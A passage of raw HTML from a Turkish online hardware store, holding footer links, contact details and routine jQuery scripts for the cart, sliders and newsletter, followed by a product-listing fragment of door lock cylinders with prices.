						<li>
							
								<a class="footer-list-icon" href="/uyegiris.asp" title="Üye Girişi">
									Üye Girişi
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/usrord.asp" title="Siparişlerim">
									Siparişlerim
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/lst.asp" title="Favori Listem">
									Favori Listem
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/bsk.asp" title="Sepetim">
									Sepetim
								</a>
							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>KURUMSAL</li>
						<input type="checkbox" id="footer-but-34"  role="button">
						<label for="footer-but-34" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/bayi_basvuru.asp" title="Bayilik Başvurusu">
									Bayilik Başvurusu
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/newmem.asp" title="Tedarikçi Başvurusu">
									Tedarikçi Başvurusu
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-13-yetkili-satici-belgelerimiz.html" title="Yetkili Satıcı Belgelerimiz">
									Yetkili Satıcı Belgelerimiz
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-4-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10-iletisim.html" title="İletişim">
									İletişim
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						<input type="checkbox" id="footer-but-37"  role="button">
						<label for="footer-but-37" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-sikca-sorulan-sorular.html" title="Sıkça sorulan sorular">
									Sıkça sorulan sorular
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-25-odeme-alternatifleri.html" title="Ödeme Alternatifleri">
									Ödeme Alternatifleri
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-11-odeme-ve-teslimat-sartlari.html" title="Ödeme ve Teslimat Şartları">
									Ödeme ve Teslimat Şartları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-6-gizlilik-guvenlik.html" title="Gizlilik & Güvenlik">
									Gizlilik & Güvenlik
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-8-tuketici-haklari-alisveris-sartlari.html" title="Tüketici Hakları & Alışveriş Şartları">
									Tüketici Hakları & Alışveriş Şartları
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				<input type="checkbox" id="footer-but-iletisim"  role="button">
				<label for="footer-but-iletisim" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
				
				   <li><a href="#"><i class="fas fa-map-marker-alt"></i><strong>Adres: </strong>1202/4 SOK. NO:37 INSAAT�ILAR �ARSISI YENISEHIR KONAK IZMIR</a></li> 
				
				   <li class="icon-cevir"><a href="tel:(0232) 459 80 72"><i class="fas fa-phone"></i><strong>Telefon: </strong>(0232) 459 80 72</a></li> 
				
				   <li><a href="#"><i class="far fa-clock"></i><strong>Çalışma Saatleri: </strong>08:00 - 18:00</a></li> 
				
				   <li><a href="mailto:info@hirdavatfirsati.com"><i class="fas fa-envelope"></i><strong>E-Posta: </strong>info@hirdavatfirsati.com</a></li> 
				
				   <li><a href="https://wa.me/902324598072"><i class="fab fa-whatsapp"></i><strong>Whatsapptan direk mesaj gönderme: </strong>Tıklayınız</a></li> 
				

				</ul>
			</ul>
		</div>



		
    
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p><a style="color:white" href="https://www.akilliticaret.com" target="_blank">E-Ticaret</a>: Akıllı Ticaret</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 917398122},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 917398122},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen Eposta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen Eposta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma listenize eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma listenize eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma listenize eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:917398122,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı Düşünce Haber Ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:917398122,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün aklimdakiler listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:917398122,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://www.hirdavatfirsati.com/urunliste_benzer_urunler.asp
body_size: 6347
content:

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>15%</span>
					<span class="kutu-sag-yeni" title="Yeni Ürün">
						YENİ
					</span>    
					
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-3407-kale-164ktsm-mandalli-tuzakli-sistem-barel.html" title="Kale 164KTSM mandallı tuzaklı sistem barel"> 
				<img src="/images/thumb/3407.jpg" alt="Kale 164KTSM mandallı tuzaklı sistem barel" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
							<p class="kutu-puan">
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							
		
							</p>
					
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3407-kale-164ktsm-mandalli-tuzakli-sistem-barel.html" title="Kale 164KTSM mandallı tuzaklı sistem barel"> 
					Kale 164KTSM mandallı tuzaklı sistem barel
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3407-kale-164ktsm-mandalli-tuzakli-sistem-barel.html" title="Kale 164KTSM mandallı tuzaklı sistem barel"> 
					<s id="eski-fiyat">
						715,20 TL    
					</s>
					604,80 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('3407','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-3407-kale-164ktsm-mandalli-tuzakli-sistem-barel.html" title="Kale 164KTSM mandallı tuzaklı sistem barel" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(3407,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(3407,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>16%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4536-kale-264-tuzakli-sistem-barel-ve-mandalli-tuzakli-sistem-barel-seti-ikili-set-barel.html" title="Kale 264 tuzaklı sistem barel ve mandallı tuzaklı sistem barel seti (ikili set barel))"> 
				<img src="/images/thumb/4536.jpg" alt="Kale 264 tuzaklı sistem barel ve mandallı tuzaklı sistem barel seti (ikili set barel))" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
							<p class="kutu-puan">
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							 
								<i class="ion-android-star star-active"></i>
							
		
							</p>
					
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4536-kale-264-tuzakli-sistem-barel-ve-mandalli-tuzakli-sistem-barel-seti-ikili-set-barel.html" title="Kale 264 tuzaklı sistem barel ve mandallı tuzaklı sistem barel seti (ikili set barel))"> 
					Kale 264 tuzaklı sistem barel ve mandallı tuzaklı sistem barel seti (ikili set barel))
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4536-kale-264-tuzakli-sistem-barel-ve-mandalli-tuzakli-sistem-barel-seti-ikili-set-barel.html" title="Kale 264 tuzaklı sistem barel ve mandallı tuzaklı sistem barel seti (ikili set barel))"> 
					<s id="eski-fiyat">
						1.364,40 TL    
					</s>
					1.146,60 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('4536','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-4536-kale-264-tuzakli-sistem-barel-ve-mandalli-tuzakli-sistem-barel-seti-ikili-set-barel.html" title="Kale 264 tuzaklı sistem barel ve mandallı tuzaklı sistem barel seti (ikili set barel))" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(4536,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(4536,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7114-tursan-tuzakli-bilyali-barel-ve-mandalli-tuzakli-bilyali-barel-masterli-tek-anahtar.html" title="Tursan tuzaklı bilyalı barel ve mandallı tuzaklı bilyalı barel (masterli - tek anahtar)"> 
				<img src="/images/thumb/7114.jpg" alt="Tursan tuzaklı bilyalı barel ve mandallı tuzaklı bilyalı barel (masterli - tek anahtar)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-7114-tursan-tuzakli-bilyali-barel-ve-mandalli-tuzakli-bilyali-barel-masterli-tek-anahtar.html" title="Tursan tuzaklı bilyalı barel ve mandallı tuzaklı bilyalı barel (masterli - tek anahtar)"> 
					Tursan tuzaklı bilyalı barel ve mandallı tuzaklı bilyalı barel (masterli - tek anahtar)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7114-tursan-tuzakli-bilyali-barel-ve-mandalli-tuzakli-bilyali-barel-masterli-tek-anahtar.html" title="Tursan tuzaklı bilyalı barel ve mandallı tuzaklı bilyalı barel (masterli - tek anahtar)"> 
					<s id="eski-fiyat">
						    
					</s>
					660,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('7114','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-7114-tursan-tuzakli-bilyali-barel-ve-mandalli-tuzakli-bilyali-barel-masterli-tek-anahtar.html" title="Tursan tuzaklı bilyalı barel ve mandallı tuzaklı bilyalı barel (masterli - tek anahtar)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(7114,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(7114,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7017-yuma-masterli-pas-sistem-tek-fise-ucuz-ekonomik-kapi-gobegi-bareli.html" title="Yuma masterli (pas sistem, tek fişe) ucuz (ekonomik) kapı göbeği (bareli)"> 
				<img src="/images/thumb/7017.jpg" alt="Yuma masterli (pas sistem, tek fişe) ucuz (ekonomik) kapı göbeği (bareli)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-7017-yuma-masterli-pas-sistem-tek-fise-ucuz-ekonomik-kapi-gobegi-bareli.html" title="Yuma masterli (pas sistem, tek fişe) ucuz (ekonomik) kapı göbeği (bareli)"> 
					Yuma masterli (pas sistem, tek fişe) ucuz (ekonomik) kapı göbeği (bareli)
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7017-yuma-masterli-pas-sistem-tek-fise-ucuz-ekonomik-kapi-gobegi-bareli.html" title="Yuma masterli (pas sistem, tek fişe) ucuz (ekonomik) kapı göbeği (bareli)"> 
					<s id="eski-fiyat">
						    
					</s>
					264,00 TL
					
				</a>	
			</div>
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('7017','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				 
				<div class="col-md-12 col-xs-12 pd0">
				
					<a class="hover-butons hover-butons-sepet" href="p-7017-yuma-masterli-pas-sistem-tek-fise-ucuz-ekonomik-kapi-gobegi-bareli.html" title="Yuma masterli (pas sistem, tek fişe) ucuz (ekonomik) kapı göbeği (bareli)" >
						<i class="fas fa-search"></i>
					</a>
				
					
					
				
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(7017,'False')">
						<i class="fas fa-heart"></i>
					</button>
					
					<a href='javascript:add2CompList(7017,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="far fa-chart-bar"></i>
					</a>    

					   

				</div>
			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<span class='urun-sag-indirim'>16%</span>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9364-kale-264-tuzaksiz-sistem-barel-ve-mandalli-sistem-barel-seti-ikili-set-barel.html" title="Kale 264 tuzaksız sistem barel ve mandallı sistem barel seti (ikili set barel)"> 
				<img src="/images/thumb/9364.jpg" alt="Kale 264 tuzaksız sistem barel ve mandallı sistem barel seti (ikili set barel)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            <div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
